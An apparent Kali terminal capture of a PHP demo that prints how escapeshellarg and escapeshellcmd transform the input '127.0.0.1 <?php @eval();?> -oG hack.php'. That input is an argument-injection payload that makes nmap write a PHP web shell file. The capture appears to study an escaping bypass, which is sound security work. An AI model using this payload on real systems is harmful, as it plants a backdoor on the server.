 # root @ kali in /var/www/html [18:06:41]
$ cat demo.php
<?php
$a = "'127.0.0.1 <?php @eval();?> -oG hack.php'";
echo $a."\n";
$b = escapeshellarg($a);
echo $b."\n";
$c = escapeshellcmd($a);
echo $c."\n";
# root @ kali in /var/www/html [18:06:47]
$ php demo.php
'127.0.0.1 <?php @eval();?> -oG hack.php'
''\''127.0.0.1 <?php @eval();?> -oG hack.php'\'''
'127.0.0.1 \<\?php @eval\(\)\;\?\> -oG hack.php'